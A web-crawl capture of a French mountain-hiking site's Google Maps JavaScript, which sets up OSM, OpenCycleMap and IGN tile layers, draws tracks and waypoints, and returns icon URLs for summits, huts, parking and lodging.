		img.src = '/images/icones/collapse_over.png';
    }
    else {
		table.rows[1].style.display = "none";
		img.src = '/images/icones/expand_over.png';
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://montagnesdannecy.com/include/js/googlemap.js
body_size: 1407
content:
var map = null;
var bounds = null;

function getGoogleMap() {
    // Cr�ation de la map
    var center = new google.maps.LatLng(45.94635872102512, 6.240188091462614);
    var myOptions = {
        zoom: 12,
        center: center,
        scaleControl: true,
        mapTypeControl: true,
        navigationControl: true,
        mapTypeControlOptions: {
            mapTypeIds: [
                google.maps.MapTypeId.ROADMAP,
                google.maps.MapTypeId.TERRAIN,
                google.maps.MapTypeId.SATELLITE,
                google.maps.MapTypeId.HYBRID,
                "OSM",
                "OCM",
                "IGN"
                ]
        },
        mapTypeId: google.maps.MapTypeId.TERRAIN
    };
    
    map = new google.maps.Map(document.getElementById("map"),
        myOptions);

    // OSM
    map.mapTypes.set("OSM", new google.maps.ImageMapType({
        getTileUrl: function(coord, zoom) {
        return "http://tile.openstreetmap.org/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
        },
        tileSize: new google.maps.Size(256, 256),
        name: "OSM",
        maxZoom: 18
    }));
    
    // OCM
    map.mapTypes.set("OCM", new google.maps.ImageMapType({
        getTileUrl: function(coord, zoom) {
        return "http://tile.opencyclemap.org/cycle/" + zoom + "/" + coord.x + "/" + coord.y + ".png";
        },
        tileSize: new google.maps.Size(256, 256),
        name: "OCM",
        maxZoom: 18
    }));

    // IGN
    map.mapTypes.set("IGN", new google.maps.ImageMapType({
        getTileUrl: function(coord, zoom) {
            return "http://wxs.ign.fr/tpe11mwpf9yn19slkk4r2r2j/geoportail/wmts?LAYER=GEOGRAPHICALGRIDSYSTEMS.MAPS&EXCEPTIONS=text/xml&FORMAT=image/jpeg&SERVICE=WMTS&VERSION=1.0.0&REQUEST=GetTile&STYLE=normal&TILEMATRIXSET=PM&TILEMATRIX=" + zoom + "&TILEROW=" + coord.y + "&TILECOL=" + coord.x;
// return 'http://wxs.ign.fr/tpe11mwpf9yn19slkk4r2r2j/geoportail/wmts?service=WMTS&request=GetTile&version=1.0.0&tilematrixset=PM&tilematrix={z}&tilecol={x}&tilerow={y}&layer=GEOGRAPHICALGRIDSYSTEMS.MAPS&format=image/jpeg&style=normal';
        },
        tileSize: new google.maps.Size(256,256),
        name: "IGN",
        maxZoom: 18
    }));

    // Initialisation des limites
    bounds = new google.maps.LatLngBounds();
    
	return map;
}

function centerMap() {
    map.fitBounds(bounds);
    map.setCenter(bounds.getCenter());
}

/**
 * Add a track
 */
function addTrack(pts, color) {
    var googlePts = new Array();
   	for(var loop=0; loop<pts.length; loop++) {
        googlePts[loop] = new google.maps.LatLng(pts[loop][0], pts[loop][1]);
    }
    
    var track = new google.maps.Polyline({
        path: googlePts,
        map: map,
        strokeColor: color,
        strokeOpacity: 0.8,
        strokeWeight: 4
    });

    var infowindow = new google.maps.InfoWindow({
        content: ''
    });
    google.maps.event.addListener(track, 'click', function() {
        infowindow.open(map,track);
    });

}

/**
 * Add a way point
 */
function addWayPoint(lat, lon, nom, content, icon) {
    var image = new google.maps.MarkerImage(icon,
        new google.maps.Size(32, 32),
        new google.maps.Point(0,0),
        new google.maps.Point(16, 32));
    var latlon = new google.maps.LatLng(lat, lon);
    var point = new google.maps.Marker({
        position: latlon,
        map: map,
        icon: image,
        title: nom,
        zoom: 12
    });
    
    var infowindow = new google.maps.InfoWindow();
    infowindow.setContent(content);

    google.maps.event.addListener(point, 'click', function() {
        infowindow.open(map,point);
    });

    bounds.extend(latlon);
    
    return point;
}

//
// Ic�nes
//
function getIconSommet() {
    //pal2/icone13.png, pal3/icone29.png, pal5/icone13.png
    return 'http://maps.google.com/mapfiles/kml/pal5/icon13.png';
}

function getIconParking() {
	return 'http://maps.google.com/mapfiles/kml/pal4/icon62.png';
}

function getIconBus() {
	return 'http://maps.google.com/mapfiles/ms/micons/bus.png';
}

function getIconAvion() {
	return 'http://maps.google.com/mapfiles/kml/pal2/icon56.png';
}

function getIconRefuge() {
	// pal2/icone10.png, pal3/icone31.png, pal3/icone56.png
	return 'http://maps.google.com/mapfiles/kml/pal3/icon56.png';
}

function getIconAbri() {
	return 'http://maps.google.com/mapfiles/kml/pal3/icon56.png';
}

function getIconGite() {
	// pal2/icone10.png, pal3/icone31.png, pal3/icone56.png
	return 'http://maps.google.com/mapfiles/kml/pal3/icon56.png';
}


function getIconHotel() {
	return 'http://maps.google.com/mapfiles/kml/pal2/icon28.png';
}

function getIconChezLHabitant() {
	return 'http://maps.google.com/mapfiles/kml/pal5/icon12.png';
}

function getIconAubergeJeunesse() {
	return 'http://maps.google.com/mapfiles/kml/pal5/icon12.png';
}

function getIconBateau() {
	return 'http://maps.google.com/mapfiles/kml/pal5/icon12.png';
}

function getIconCamping() {
	return 'http://maps.google.com/mapfiles/ms/micons/campground.png';
}



